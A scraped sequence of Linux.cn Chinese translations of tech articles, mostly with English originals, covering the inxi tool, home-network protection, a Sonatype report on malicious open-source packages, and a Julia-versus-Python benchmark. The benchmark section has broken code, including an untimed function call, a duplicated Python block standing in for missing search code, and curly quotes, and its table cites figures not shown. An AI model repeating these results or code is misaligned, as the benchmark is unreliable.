作者:[Don Watkins](https://opensource.com/users/don-watkins) 选题:[lkxed](https://github.com/lkxed) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | I was looking for information about the health of my laptop battery when I stumbled upon `inxi`
. It's a command line system information tool that provides a wealth of information about your Linux computer, whether it's a laptop, desktop, or server.
The `inxi`
command is [licensed](https://github.com/smxi/inxi/blob/master/LICENSE.txt) with the GPLv3, and many Linux distributions include it. According to its Git repository: "inxi strives to support the widest range of operating systems and hardware, from the most simple consumer desktops, to the most advanced professional hardware and servers."
Documentation is robust, and the project maintains a complete [man page](https://smxi.org/docs/inxi-man.htm) online. Once installed, you can access the man page on your system with the `man inxi`
command.
## Install inxi on Linux
Generally, you can install `inxi`
from your distribution's software repository or app center. For example, on Fedora, CentOS, Mageia, or similar:
```
````$ sudo dnf install inxi`
On Debian, Elementary, Linux Mint, or similar:
```
````$ sudo apt install inxi`
You can find more information about installation options for your Linux distribution [here](https://smxi.org/docs/inxi-installation.htm#inxi-repo-install).
## 3 ways to use inxi on Linux
Once you install `inxi`
, you can explore all its options. There are numerous options to help you learn more about your system. The most fundamental command provides a basic overview of your system:
```
``````
$ inxi -b
System:
Host: pop-os Kernel: 5.19.0-76051900-generic x86_64 bits: 64
Desktop: GNOME 42.3.1 Distro: Pop!_OS 22.04 LTS
Machine:
Type: Laptop System: HP product: Dev One Notebook PC v: N/A
serial: <superuser required>
Mobo: HP model: 8A78 v: KBC Version 01.03 serial: <superuser required>
UEFI: Insyde v: F.05 date: 06/14/2022
Battery:
ID-1: BATT charge: 50.6 Wh (96.9%) condition: 52.2/53.2 Wh (98.0%)
CPU:
Info: 8-core AMD Ryzen 7 PRO 5850U with Radeon Graphics [MT MCP]
speed (MHz): avg: 915 min/max: 400/4507
Graphics:
Device-1: AMD Cezanne driver: amdgpu v: kernel
Device-2: Quanta HP HD Camera type: USB driver: uvcvideo
Display: x11 server: X.Org v: 1.21.1.3 driver: X: loaded: amdgpu,ati
unloaded: fbdev,modesetting,radeon,vesa gpu: amdgpu
resolution: 1920x1080~60Hz
OpenGL:
renderer: AMD RENOIR (LLVM 13.0.1 DRM 3.47 5.19.0-76051900-generic)
v: 4.6 Mesa 22.0.5
Network:
Device-1: Realtek RTL8822CE 802.11ac PCIe Wireless Network Adapter
driver: rtw_8822ce
Drives:
Local Storage: total: 953.87 GiB used: 75.44 GiB (7.9%)
Info:
Processes: 347 Uptime: 15m Memory: 14.96 GiB used: 2.91 GiB (19.4%)
Shell: Bash inxi: 3.3.13
```
## 1. Display battery status
You can check your battery health using the `-B`
option. The result shows the system battery ID, charge condition, and other information:
```
``````
$ inxi -B
Battery:
ID-1: BATT charge: 44.3 Wh (85.2%) condition: 52.0/53.2 Wh (97.7%)
```
## 2. Display CPU info
Find out more information about the CPU with the `-C`
option:
```
``````
$ inxi -C
CPU:
Info: 8-core model: AMD Ryzen 7 PRO 5850U with Radeon Graphics bits: 64
type: MT MCP cache: L2: 4 MiB
Speed (MHz): avg: 400 min/max: 400/4507 cores: 1: 400 2: 400 3: 400
4: 400 5: 400 6: 400 7: 400 8: 400 9: 400 10: 400 11: 400 12: 400 13: 400
14: 400 15: 400 16: 400
```
The output of `inxi`
uses colored text by default. You can change that to improve readability, as needed, by using the "color switch."
The command option is `-c`
followed by any number between 0 and 42 to suit your tastes.
```
````$ inxi -c 42`
Here is an example of a couple of different options using color 5 and then 7:

(Don Watkins, CC BY-SA 4.0)
The software can show hardware temperature, fan speed, and other information about your system using the sensors in your Linux system. Enter `inxi -s`
and read the result below:

(Don Watkins, CC BY-SA 4.0)
## 3. Combine options
You can combine options for `inxi`
to get complex output when supported. For example, `inxi -S`
provides system information, and `-v`
provides verbose output. Combining the two gives the following:
```
``````
$ inxi -S
System:
Host: pop-os Kernel: 5.19.0-76051900-generic x86_64 bits: 64
Desktop: GNOME 42.3.1 Distro: Pop!_OS 22.04 LTS
$ inxi -Sv
CPU: 8-core AMD Ryzen 7 PRO 5850U with Radeon Graphics (-MT MCP-)
speed/min/max: 634/400/4507 MHz Kernel: 5.19.0-76051900-generic x86_64
Up: 20m Mem: 3084.2/15318.5 MiB (20.1%) Storage: 953.87 GiB (7.9% used)
Procs: 346 Shell: Bash inxi: 3.3.13
```
## Bonus: Check the weather
Your computer isn't all `inxi`
can gather information about. With the `-w`
option, you can also get weather information for your locale:
```
``````
$ inxi -w
Weather:
Report: temperature: 14 C (57 F) conditions: Clear sky
Locale: Wellington, G2, NZL
current time: Tue 30 Aug 2022 16:28:14 (Pacific/Auckland)
Source: WeatherBit.io
```
You can get weather information for other areas of the world by specifying the city and country you want along with `-W`
:
```
``````
$ inxi -W rome,italy
Weather:
Report: temperature: 20 C (68 F) conditions: Clear sky
Locale: Rome, Italy current time: Tue 30 Aug 2022 06:29:52
Source: WeatherBit.io
```
## Wrap up
There are many great tools to gather information about your computer. I use different ones depending on the machine, the desktop, or my mood. What are your favorite system information tools?
## 3 Comments |
15,093 | 保护家庭网络三部曲 | https://opensource.com/article/22/9/protect-home-network | 2022-10-01T18:36:53 | [
"家庭网络",
"网络安全"
] | https://linux.cn/article-15093-1.html | 
>
> 都有谁可以访问你的家庭网络?随着物联网(IoT)的普及,有时在运行在你家庭网络上的服务比你想象的更多。我们应当设法保护它免受不需要的访问。
>
>
>
今天,互联网连接的典型结构是家里有一个**路由器**,通常是一个位于你家某个地方的小盒子,它充当了通往互联网世界的网关。路由器创建了一个本地网络,你将你的设备连接到这个本地网络,包括你的电脑、手机、电视、游戏机,以及其他任何需要连接到互联网或相互连接的设备。我们很容易将路由器当作一个分界线,一边是互联网而另一边是你的设备。但这是一个可怕的误解,因为在现实中,你的路由器的一边是整个*计算机网络世界*,另一边是你的数字生活。当你直接使用互联网时,你是在访问别人的计算机网络的共享区域。当你不使用互联网时,它却并没有消失,有很多脚本和程序被设计用以访问数以百万计的路由器,试图找到开放的端口或服务。随着物联网(IoT)的普及,有时在运行在你家庭网络上的服务比你想象的更多。通过以下三个步骤,你可以审计并保护你的家庭网络免受不必要的访问和攻击。
### 1、协议先行
路由器的部分工作是将互联网与你的家庭网络分开。但当你访问互联网时,你邀请互联网的某些部分进入你的家庭。这意味着你创建了一个例外规则,绕过了阻止互联网进入你的本地网络的一般规则。
在许多网站上,通过你的路由器的仅是文本内容。例如,当你访问你最喜欢的博客网站,阅读最新的科技新闻时,你下载了几页文字。你阅读文本,然后继续访问。这是一个简单的一对一的连接。
然而,HTTPS 协议是强大的,在互联网上运行的应用程序也充满了多样性。例如,当你访问某个网站时,你不只是在下载文本。你会得到图形,也许还有脚本或电子书。你还在后台下载 cookie,这有助于网站管理员了解谁在访问网站、加强对移动设备的支持、为更好的可访问性提供新设计并了解读者喜欢的内容。当你网上冲浪时,你可能不会想到 cookie 或流量分析是与你交互的东西,它是被“藏入”页面交互的东西,因为 HTTPS 协议的设计是广泛而通用的,在多数场景被高度信任。当你通过 HTTPS(或者说,在一个浏览器中)访问一个网站时,你可能在不知情的情况下默认同意自动下载文件,但你认为这些文件是有用的和无关紧要的。对于一种旨在减少信任的文件共享模式,你可以尝试一下 [Gemini](https://opensource.com/article/20/10/gemini-internet-protocol) 或 [Gopher](https://opensource.com/article/16/12/yearbook-compute-its-1989#gopher) 协议。
当你加入一个视频会议时,你也使用了类似的协议。你不仅要下载页面上的文字、用于流量监控的cookie,还要下载视频和音频材料。
有些网站的设计甚至更进一步,它们被设计成允许用户分享其电脑屏幕,有时甚至是对他们电脑的控制。这样设计的初衷是有助于远程技术人员修复电脑上的问题,但在现实中,用户可能被欺骗访问这一网站,导致财务凭证和个人数据被盗。
如果一个提供文字文章的网站要求你允许它在你阅读时调用网络摄像头,你理应高度警惕。当一个设备需要访问互联网时,你也应当保持同样的谨慎和警惕。当你把一个设备连接到网络时,重要的是要关注你同意了何种隐性协议。一个旨在控制你房子里的照明的设备不应该*要求*互联网接入,但事实上许多设备需要并且没有明确说明你授予该设备什么权限。许多物联网设备都*希望*接入互联网,这样你就可以在离家时通过互联网访问该设备。这也是“智慧家庭”的部分吸引力。然而,我们不可能知道所有设备运行的是什么代码。在可能的情况下,使用开源和值得信赖的软件,如 [Home Assistant](https://opensource.com/article/20/12/home-assistant) 来与你的物联网设备对接。
### 2、创建访客网络
许多现代路由器可以为你的家庭创建第二个网络(通常在配置面板中称为 “访客网络”)。你可能觉得你不需要访客网络,但实际上,访客网络是十分有意义的。它旨在为访问你房子的人提供互联网访问,而你不需要告诉他们你的私人网络密码。例如在我家的门厅里,我有一个牌子标明了访客网络的名称和密码。任何来访的人都可以加入该网络以访问互联网。
另一方面可以用于物联网、边缘设备和家庭实验室的应用。当我去年购买 “可编程” 的圣诞灯时,我惊讶地发现,为了连接这些灯,它们必须连接到互联网。当然,这些来自无名工厂的 50 美元的灯没有附带源代码,也没有任何方法可以与嵌入在适配器中的固件进行交互或检查,所以我对我同意将它们连接到我的本地网络有一定的顾虑。它们已经被永久地归入了我的访客网络。
每个路由器供应商都是不同的,所以没有关于如何在你的路由器上创建一个 “沙盒” 访客网络的通用指令。一般来说,你通过一个网络浏览器访问你的家庭路由器。你的路由器的地址有时印在路由器的底部,它以 192.168 或 10 开头。
访问路由器地址,用你配置互联网服务时使用的凭证登录。这通常是简单的 “admin” 和一个数字密码(有时,这个密码也印在路由器上)。如果你不知道登录方式,请致电给你的互联网供应商或者制造商咨询。
在图形界面中,找到 “访客网络” 的面板。这个选项在我的路由器的**高级**配置中,但它可能在你的路由器的其他地方,它甚至可能不叫 “访客网络”(或者它甚至可能不是一个选项)。具体情况因厂商而异。

这可能需要耐心的寻找。如果你发现你的设备有这个选择,那么你可以为访客建立一个访客网络,包括在不受信任的灯泡上运行的应用程序。
### 3、配置防火墙
你的路由器可能已经存在一个默认运行的防火墙。防火墙将不需要的流量挡在你的网络之外,通常是将传入的数据包限制在 HTTP 和 HTTPS(浏览器流量)以及其他一些常用的协议上,并拒绝不是你发起的请求。你可以通过登录你的路由器并寻找 “防火墙” 或 “安全” 设置来检查防火墙是否正在运行。
然而,许多设备可以运行它们自己的防火墙。网络之所以被称为*网络*是因为在网络上的设备互相能进行连接。在设备之间设置防火墙,就像在你的房子里锁上一扇门。客人可以在大厅里游荡,但如果没有合适的钥匙,他们就不会被邀请进入你的私人办公室。
在 Linux 上,你可以使用 [firewalld](https://opensource.com/article/19/7/make-linux-stronger-firewalls) 接口和 [firewall-cmd](https://www.redhat.com/sysadmin/secure-linux-network-firewall-cmd) 命令来配置你的防火墙。在其他操作系统上,防火墙有时在一个标有 “安全” 或 “共享” 的控制面板中(有时两者都有)。 大多数默认的防火墙设置只允许出站流量(即你通过打开浏览器并导航到一个网站而启动的流量)和响应你的请求的入站流量(即响应你的导航的网络数据)。不是由你发起的传入流量会被阻止。
你可以根据需要配置相关规则以允许特定的流量,例如 [SSH 连接](https://www.redhat.com/sysadmin/access-remote-systems-ssh)、[VNC 连接](https://www.redhat.com/sysadmin/accessing-remote-desktops),或 [游戏服务器](https://opensource.com/article/18/5/maptool) 主机。
### 监控你的网络
这些技巧有助于建立起你对周围发生的事情的认识。下一步是 [监控你的网络](https://opensource.com/article/19/2/network-monitoring-tools)。你可以从简单的开始,例如在你的访客网络的测试服务器上运行 [Fail2ban](https://www.redhat.com/sysadmin/protect-systems-fail2ban)。看一下日志,如果你的路由器提供日志的话。你不必对 TCP/IP 和数据包以及其他进阶知识了如指掌,就可以看到互联网是一个繁忙而嘈杂的地方,当你在家里安装一个新设备时,无论是物联网、移动设备、台式机或笔记本电脑、游戏机,甚至是 [树莓派](https://opensource.com/article/22/3/raspberry-pi-projects-2022),而亲身体会到这一点对你采取预防措施有很大启发。
---
via: <https://opensource.com/article/22/9/protect-home-network>
作者:[Seth Kenlon](https://opensource.com/users/seth) 选题:[lkxed](https://github.com/lkxed) 译者:[PeterPan0106](https://github.com/PeterPan0106) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | The typical setup for Internet connectivity today is for your home to have a **router**, usually a little physical box located somewhere in your house, that acts as a gateway to the rest of the world. The router creates a local network, and you connect your devices to it, including your computer, mobile, TV, game console, and anything else that needs to connect to the Internet or to each other. It's deceptively easy to think of this setup as there being two "sides" of your router: On one side there's the Internet, and on the other, your devices. That's an awful colloquial, though, because in reality there's an entire worldwide *network of computers* on one side of your router, and your digital life on the other. When you use the Internet directly, you're logging onto a shared area of somebody else's computer. When you're not using the Internet, it doesn't go away, and there are lots of scripts and programs out there designed to visit millions upon millions of routers in an attempt to find open ports or services. With the Internet of Things (IoT) commonplace, there are sometimes more services running on your home network than you realize. Here are three steps you can take to audit and protect your home network from unwanted traffic.
**[ Related read Run your network with open source software ]**
## 1. Think about protocol
Part of your router's job is to keep the Internet separate from your home network. But when you access the Internet, you invite some portion of the Internet into your home. You're making an exception to the general rule that the Internet should stay off your network.
On many websites, what's allowed through your router is just text. When you visit your favorite blog site to read up on the latest tech news, for instance, you're downloading a page or two of text. You read the text, and then move on. That's a simple one-to-one transaction.
However, the HTTPS protocol is robust and the applications running on the Internet are full of variety. When you visit Opensource.com, for instance, you're not just downloading text. You get graphics, and maybe a cheat sheet or ebook. You're also downloading cookies in the background, which helps site administrators understand who visits the site, which has led to improved mobile support, a new design for greater accessibility, and content that readers enjoy. You may not think about cookies or traffic analysis as something you interact with when you're on the Internet, but it's something that gets "snuck" into page interactions because the HTTPS protocol is designed to be broad and, in many ways, high trust. When you visit a website over HTTPS (that is, in a web browser), you're implicitly agreeing to automatic downloads of files that you're probably not conscious of, but that you trust are useful and unobtrusive. For a model of file sharing designed for less trust, you might try the [Gemini](https://opensource.com/article/20/10/gemini-internet-protocol) or [Gopher](https://opensource.com/article/16/12/yearbook-compute-its-1989#gopher) space.
You make a similar agreement when you join a video conference. Not only are you downloading text on the page, cookies for traffic monitoring, but also a video and audio feed.
Some sites are designed for even more. There are sites designed to allow people to share their computer screen, and sometimes even the control of their computer. In the best case scenario, this helps a remote technician repair a problem on someone's computer, but in practice users can be tricked into visiting sites only to have financial credentials and personal data stolen.
You'd rightfully be suspicious if a website offering text articles required you to grant it permission to look through your webcam while you read. You should cultivate the same level of suspicion when an appliance requires Internet access. When you connect a device to your network, it's important to consider what implicit agreement you're making. A device designed to control lighting in your house shouldn't *require* Internet access to function, but many do, and many don't make it clear what permissions you're granting that device. Many IoT devices *want* access to the Internet so that you can access the device over the Internet while you're away from home. That's part of the appeal of a "smart home". However, it's impossible to know what code many of these devices run. When possible, use open source and trusted software, such as [Home Assistant](https://opensource.com/article/20/12/home-assistant) to interface with your living space.
**[ Also read How to choose a wireless protocol for home automation ]**
## 2. Create a guest network
Many modern routers make it trivial to create a second network (usually called a "guest network" in the configuration panels) for your home. You probably don't feel like you need a second network, but actually a guest network can be useful to have around. Its eponymous and most obvious use case is that a guest network provides people visiting your house access to the Internet without you telling them your network password. In the foyer of my house, I have a sign identifying the guest network name and password. Anyone who visits can join that network for access to the Internet.
The other use case is for IoT, edge devices, and my home lab. When I purchased "programmable" Christmas lights last year, I was surprised to find that in order to connect to the lights, they had to be connected to the Internet. OF course, the $50 lights from a nameless factory didn't come with source code included, or any way to interface or inspect with the firmware embedded in the power brick, and so I wasn't confident in what I was agreeing to by connecting them to the Internet. They've been permanently relegated to my guest network.
Every router vendor is different, so there's no single instruction on how to create a "sandboxed" guest network on yours. Generally, you access your home router through a web browser. Your router's address is sometimes printed on the bottom of the router, and it begins with either 192.168 or 10.
Navigate to your router's address and log in with the credentials you were provided when you got your Internet service. It's often as simple as `admin`
with a numeric password (sometimes, this password is printed on the router, too). If you don't know the login, call your Internet provider and ask for details.
In the graphical interface, find the panel for "Guest network." This option is in the **Advanced** configuration of my router, but it could be somewhere else on yours, and it may not even be called "Guest network" (or it may not even be an option.)
(Opensource.com, CC BY-SA 4.0)
It may take a lot of clicking around and reading. If you find that you have the option, then you can set up a guest network for visitors, including people walking through your front door and applications running on a lightbulb.
## 3. Firewall your firewall
Your router probably has a firewall running by default. A firewall keeps unwanted traffic off your network, usually by limiting incoming packets to HTTP and HTTPS (web browser traffic) and a few other utility protocols, and by rejecting traffic you didn't initiate. You can verify that a firewall is running by logging onto your router and looking for "Firewall" or "Security" settings.
However, many devices can run firewalls of there own. This is important because a network is a *network* because devices connect to one another. Placing firewalls "between" devices is like locking a door to a room inside your house. Guests may roam the halls, but without the right key they're not invited into your office.
On Linux, you can configure your firewall using [firewalld](https://opensource.com/article/19/7/make-linux-stronger-firewalls) interface and the [firewall-cmd](https://www.redhat.com/sysadmin/secure-linux-network-firewall-cmd) command. On other operating systems, the firewall is sometimes in a control panel labeled as "security" or "sharing" (and sometimes both.) Most default firewall settings allow only outgoing traffic (that's the traffic you initiate by, for instance, opening a browser and navigating to a website) and incoming traffic that's responding to your requests (that's the web data responding to your navigation). Incoming traffic that you didn't initiate is blocked.
You can customize this setup as needed, should you want to allow specific traffic, such as an [SSH connection](https://www.redhat.com/sysadmin/access-remote-systems-ssh), a [VNC connection](https://www.redhat.com/sysadmin/accessing-remote-desktops), or a [game server](https://opensource.com/article/18/5/maptool) host.
## Monitor your network
These techniques help build up your awareness of what's happening around you. The next step is to [monitor your network](https://opensource.com/article/19/2/network-monitoring-tools). You can start simple, for instance by running [Fail2ban](https://www.redhat.com/sysadmin/protect-systems-fail2ban) on a test server on your guest network. Take a look at logs, if your router provides them. You don't have to know everything about TCP/IP and packets and other advanced subjects to see that the Internet is a busy and noisy place, and seeing that for yourself is great inspiration to take precautions when you set up a new device, whether it's IoT, mobile, a desktop or laptop, a game console, or a [Raspberry Pi](https://opensource.com/article/22/3/raspberry-pi-projects-2022), in your home.
## Comments are closed. |
15,095 | 对开源软件的攻击呈上升趋势 | https://www.opensourceforu.com/2022/09/attacks-on-open-source-software-are-on-the-rise/ | 2022-10-02T11:27:10 | [
"开源",
"安全"
] | https://linux.cn/article-15095-1.html | 
>
> 对开源仓库的攻击越来越频繁了。
>
>
>
根据近日的研究,由于越来越多的企业使用开源代码仓库来开发他们的软件及解决方案,网络犯罪分子正在借此获利。根据软件供应链管理服务提供商 Sonatype 最近所做的研究,在最近三年里,受感染的软件包、以及对这些软件平台的<ruby> 仿冒攻击 <rt> typosquatting assaults </rt></ruby>和类似的黑客攻击的频率大幅增加。
该企业在过去三年中发现了大约 95000 个有害软件包,以及超过 55000 个最近才使用他们的存储库防火墙公布出来的危险软件包。届时,这个数字在三年内平均增长了 700%。
该企业称,他们的存储库防火墙将通过融合行为分析和自动策略执行的方式,不断发现并阻止有害软件包及潜在的易受攻击的组件。此外,它还使用了人工智能对每个新发布的开源软件进行评估,看它是否会带来一些安全风险。而且该企业断言,由于开源代码的迅速增加,人工分析已变得几乎不可能。
然而,这与企业是否在它的最终产品中包含受感染的恶意组件无关。该公司声称,如果那些恶意组件已经被下载到他们的端点上,就已经太晚了。
“恶意网络攻击的数量、频率、严重性和复杂性还在增长。但企业不能,也不应该仅为保护自身而避免使用开源代码。” Fox 补充说:“但他们可以使用预防性的工具,例如 Sonatype 防火墙来保证开发人员的工作进度和软件供应链的安全。”
---
via: <https://www.opensourceforu.com/2022/09/attacks-on-open-source-software-are-on-the-rise/>
作者:[Laveesh Kocher](https://www.opensourceforu.com/author/laveesh-kocher/) 选题:[lkxed](https://github.com/lkxed) 译者:[自由的铁矿](https://github.com/vvvbbbcz) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | *Attacks on open source repositories are becoming more frequent.*
According to recent research, cybercriminals are profiting from the fact that more businesses are using open source code repositories to develop their software solutions. According to a recent research from software supply chain management service provider Sonatype, the frequency of infected packages, typosquatting assaults on such platforms, and similar hacks has increased dramatically over the past three years.
The organisation discovered about 95,000 harmful packages over the course of the last three years and over 55,000 dangerous packages that were only recently published by employing their repository Firewall. By then, it had increased by an average of 700% in 36 months.
The business claims that it continuously finds and blocks harmful packages as well as potentially vulnerable components by fusing behavioural analysis with automated policy enforcement. Additionally, it employs AI to assess each piece of freshly published open source software to see if it poses any security risks. It asserts that manual analysis has become nearly impossible as a result of the significant increase in open source.
Furthermore, it is irrelevant whether the business includes the malicious component in the finished product or not. The corporation claims that if it is downloaded on their endpoints(opens in new tab), it is already too late.
“The volume, frequency, severity, and sophistication of malicious cyberattacks continue to increase. Organizations can’t–and shouldn’t–avoid the use of open source(opens in new tab) just to protect themselves,” Fox added. “But they can use preventative tools–such as the Sonatype Firewall–to keep developers on track and software supply chains secure.” |
15,096 | Julia 和 Python,哪一个更快? | https://www.opensourceforu.com/2022/09/julia-and-python-which-language-is-quicker/ | 2022-10-02T12:25:45 | [
"Julia",
"Python"
] | https://linux.cn/article-15096-1.html | 
Julia 是一门高度抽象的动态编程语言。虽然它是一门能够开发所有程序的通用语言,但它有几个特点,非常适用于科学计算和数值计算。Python 在 1990 年初作为一种简单的面向对象的程序语言出现,如今已经有了显著的发展。本文将从它们在神经网络和机器学习的性能表现上进行讨论。
Julia 的架构以动态语言中的<ruby> 参数多态性 <rt> parametric polymorphism </rt></ruby>和<ruby> 多重派发 <rt> multiple dispatch </rt></ruby>的编程范式为主要特色。它允许使用或不使用<ruby> 消息传递接口 <rt> message passing interface </rt></ruby>(MPI)或内置的 “OpenMP 式” 线程进行并发、并行和分布式计算,以及直接调用 C 和 FORTRAN 库而无需额外的代码。Julia 使用 <ruby> 即时 <rt> just-in-time </rt></ruby>(JIT)编译器,Julia 社区将其称为 “<ruby> 即时预编译 <rt> just-ahead-of-time </rt></ruby>(JAOT)”,因为它在运行之前默认将所有代码编译为机器码。
与 Python 不同,Julia 是专为统计学和机器学习而设计的。Julia 可以快速的完成线性代数的运算,但 Python 很慢。这是因为 Python 从来都不是为了适应机器学习用到的矩阵和方程而设计的。Python 本身并不差,特别是 Numpy,但在没有使用包的情况下,Julia 更像是为数学量身定制的。相比 Python,Julia 的运算符更像 R,这是一个显著的优势。大部分的线性代数运算可以用更少的时间和精力去完成。
众所周知,近年来 Python 在机器学习和数据科学领域占据主导地位。因为在 Python 中我们可以使用各种各样的第三方库来帮助我们编写机器学习的代码。虽然 Python 有这么多优势,但仍有一个主要的缺点——它是一门解释性语言,速度非常慢。现在是数据时代,数据越多我们处理它的时间就越长,这也是 Julia 出现的理由。
到目前为止,有关 Julia 的研究工作都集中在高性能或者 Julia 的科学计算能力等主题上。但在这里,我们将讨论 Julia 不仅能够有效地处理复杂的科学计算,还能够处理基于商业的问题,以及像 Python 一样处理机器学习和神经网络。
### 实验目标与实验设计
Julia 像 Python 一样简洁,但却像 C 一样是一门编译语言。首先我们来测试 Julia 要比 Python 快多少。为此,我们先在一些简单的程序上测试它们,然后来到我们实验的重点,测试它们的机器学习和深度学习能力。
Julia 和 Python 都提供了许多库和开源的基准测试工具。为了在 Julia 中进行基准测试和计算时间,我们使用了 `CPUTime` 和 `time` 库;对于 Python,我们同样使用了 `time` 模块。
### 矩阵乘法
一开始我们尝试了简单的算术运算,但由于这些运算不会产生太大的时间差异,我们决定比较矩阵乘法的时间差异。我们创建了两个 `(10 * 10)` 的随机浮点数矩阵,并对它们施以点积。众所周知,Python 有一个 `Numpy` 库,常被用于计算矩阵和向量。而 Julia 也有一个 `LinearAlgebra` 库,常用于计算矩阵和向量。因此我们分别比较了各自使用和不使用库的矩阵乘法的耗时。本文用到的所有源码已经放在了 [GitHub 存储库](https://github.com/mr-nerdster/Julia_Research.gitsee)。下面给出了用 Julia 编写的 10×10 矩阵乘法程序:
```
@time LinearAlgebra.mul!(c,x,y)
function MM()
x = rand(Float64,(10,10))
y = rand(Float64,(10,10))
c = zeros(10,10)
for i in range(1,10)
for j in range(1,10)
for k in range(1,10)
c[i,j] += x[i,k]*y[k,j]
end
end
end
end
@time MM
0.000001 seconds
MM (generic function with 1 method)
```
Julia 使用库耗时 0.000017 秒,使用循环耗时 0.000001 秒。
使用 Python 编写相同的矩阵乘法程序如下。 从结果可以发现,与不使用库相比,使用库的程序花费的时间更少:
```
import numpy as np
import time as t
x = np.random.rand(10,10)
y = np.random.rand(10,10)
start = t.time()
z = np.dot(x, y)
print(“Time = “,t.time()-start)
Time = 0.001316070556640625
import random
import time as t
l = 0
h= 10
cols = 10
rows= 10
choices = list (map(float, range(l,h)))
x = [random.choices (choices , k=cols) for _ in range(rows)]
y = [random.choices (choices , k=cols) for _ in range(rows)]
result = [([0]*cols) for i in range (rows)]
start = t.time()
for i in range(len(x)):
for j in range(len(y[0])):
for k in range(len(result)):
result[i][j] += x[i][k] * y[k][j]
print(result)
print(“Time = “, t.time()-start)
Time = 0.0015912055969238281
```
Python 使用库耗时 0.0013 秒,使用循环耗时 0.0015 秒。
### 线性搜索
我们进行的下一个实验是对十万个随机生成的数字进行线性搜索。这里使用了两种方法,一种是使用 `for` 循环,另一种是使用运算符。我们使用 1 到 1000 的整数执行了 1000 次搜索,正如你在下面的输出中看到的那样,我们还打印了我们在数据集中找到了多少个整数。下面给出了使用循环和使用 `IN` 运算符的时间。这里我们使用了 CPU 3 次运行时间的中位数。
使用 Julia 编写的程序和运行结果如下:
(LCTT 译注:此处原文缺失 Julia 代码)
使用 Python 编写的程序和运行结果如下:
```
import numpy as np
import time as t
x = np.random.rand(10,10)
y = np.random.rand(10,10)
start = t.time()
z = np.dot(x, y)
print(“Time = “,t.time()-start)
Time = 0.001316070556640625
import random
import time as t
l = 0
h= 10
cols = 10
rows= 10
choices = list (map(float, range(l,h)))
x = [random.choices (choices , k=cols) for _ in range(rows)]
y = [random.choices (choices , k=cols) for _ in range(rows)]
result = [([0]*cols) for i in range (rows)]
start = t.time()
for i in range(len(x)):
for j in range(len(y[0])):
for k in range(len(result)):
result[i][j] += x[i][k] * y[k][j]
print(result)
print(“Time = “, t.time()-start)
Time = 0.0015912055969238281
```
```
FOR_SEARCH:
Elapsed CPU time: 16.420260511 seconds
matches: 550
Elapsed CPU time: 16.140975079 seconds
matches: 550
Elapsed CPU time: 16.49639576 seconds
matches: 550
IN:
Elapsed CPU time: 6.446583343 seconds
matches: 550
Elapsed CPU time: 6.216615487 seconds
matches: 550
Elapsed CPU time: 6.296716556 seconds
matches: 550
```
从以上结果来看,在 Julia 中使用循环和运算符并不会产生显著的时间差异。但是在 Python 中循环几乎比运算符 IN 多花了三倍的时间。有趣的是,在这两种情况下,Julia 都比 Python 快得多。
### 线性回归
下一个实验是测试机器学习算法。我们选择了以一种最常见和最简单的机器学习算法,使用简单数据集的线性回归。我们使用了一个包含 237 条数据的数据集 “Head Brain”,数据集的两列分别为 “HeadSize” 和 “BrainWeight”。接下来,我们使用 “head size” 数据去计算 “brain weight”。在 Python 和 Julia 中我们都没有使用第三方库,而是从零实现了线性回归算法。
Julia:
```
GC.gc()
@CPUtime begin
linear_reg()
end
elapsed CPU time: 0.000718 seconds
```
Python:
```
gc.collect()
start = process_time()
linear_reg()
end = process_time()
print(end-start)
elapsed time: 0.007180344000000005
```
上面给出了 Julia 和 Python 所花费的时间。
### 逻辑回归
接下来,我们使用两种语言的库对最常见的机器学习算法(即逻辑回归)进行了实验。对于 Python 我们使用最常见的库 `sklearn`;对于 Julia,我们使用 `GLM` 库。我们在这里用到的数据集是有关银行客户的信息,其中包含 10,000 个数据条目。目标变量是一个二元变量,区分消费者是否继续使用银行账户。
下面给出了 Julia 进行逻辑回归所花费的时间:
```
@time log_rec()
0.027746 seconds (3.32 k allocations: 10.947 MiB)
```
下面给出了 Python 进行逻辑回归所花费的时间:
```
gc.collect()
start = process_time()
LogReg()
end = process_time()
print(end-start)
Accuracy : 0.8068
0.34901400000000005
```
### 神经网络
在各种程序和数据集上测试这两种语言后,我们在神经网络上使用 MNIST 数据集继续测试它们。该数据集包含从零到九的手绘数字的灰度图像。每张图像为 28×28 像素。每个像素值表示该像素的亮度或暗度,该值是包含 0 到 255 之间的整数。该数据还包含一个标签列,该列表示在相关图像中绘制的数字。

图 1 是 MNIST 数据集的示例。
对两种语言我们都建立了一个简单的神经网络来测试它们耗费的时间。神经网络的结构如下:
```
Input ---> Hidden layer ---> Output
```
该神经网络包含了一个输入层、隐层还有输出层。为了避免神经网络的复杂度过高,我们对数据集没有进行任何的预处理工作。在 Julia 和 Python 中我们都进行了40次训练并比较它们的时间差异。

在 Julia 中,`Flux` 库通常被用于建立神经网络;在 Python 中我们常使用 `Keras` 库。图 2 展示了 Julia 在神经网络上的耗时。图 3 展示了 Python 的神经网络经过了若干次训练的耗时。

这个结果展示了 Julia 和 Python 在处理神经网络时存在巨大的时间差异。
表 1 总结了此次实验的测试结果并计算了 Julia 和 Python 时间差异的百分比。
| 实验 | Julia(秒) | Python(秒) | 时间差(%) |
| --- | --- | --- | --- |
| 矩阵乘法(不使用库) | 0.000001 | 0.0015 | 99.9 |
| 矩阵乘法(使用库) | 0.000017 | 0.0013 | 98.69 |
| 线性搜索(使用循环) | 0.42 | 16.4 | 97.43 |
| 线性搜索(使用 IN 操作符) | 0.43 | 6.2 | 93.06 |
| 线性回归 | 0.000718 | 0.00718 | 90 |
| 逻辑回归 | 0.025 | 0.34901 | 92.83 |
| 神经网络 | 5.76 | 110.3 | 94.77 |
